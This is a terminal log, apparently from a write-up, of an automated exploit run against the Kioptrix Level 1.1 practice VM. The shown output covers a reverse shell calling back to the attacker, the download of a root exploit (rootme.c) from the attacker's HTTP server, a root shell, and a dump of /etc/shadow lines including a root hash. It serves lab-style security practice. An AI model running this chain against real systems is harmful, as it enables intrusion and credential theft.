 (venv) sky@kitten:~/projects/kioptrix/1.1$ python kioptrix1.1.py 192.168.0.103 192.168.0.101
kioptrix level 1.1 automatic exploitation utility.
[+] Trying to bind to 0.0.0.0 on port 0: Done
[+] Waiting for connections on 0.0.0.0:36431: Got connection from 192.168.0.103 on port 32784
[*] Switching to interactive mode
Started httpserver on port  bash: no job control in this shell
bash-3.00$ 8976
--12:58:44--  http://192.168.0.101:8976/1.1.c
           => `/tmp/rootme.c'
Connecting to 192.168.0.101:8976... {+} Got call from 192.168.0.103 - dropping local root ;)connected.
HTTP request sent, awaiting response...
192.168.0.103 - - [11/Sep/2017 13:58:45] "GET /1.1.c HTTP/1.0" 200 -
200 OK
Length: unspecified [text/plain]
    0K ...                                                     223.58 MB/s
12:58:44 (223.58 MB/s) - `/tmp/rootme.c' saved [3751]
bash-3.00$ sh: no job control in this shell
sh-3.00# $ id;uname -a;pwd
uid=0(root) gid=0(root) groups=48(apache)
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
/var/www/html
sh-3.00# $ head -n 3 /etc/shadow
root:$1$FTpMLT88$VdzDQTTcksukSKMLRSVlc.:14529:0:99999:7:::
bin:*:14525:0:99999:7:::
daemon:*:14525:0:99999:7:::
sh-3.00# $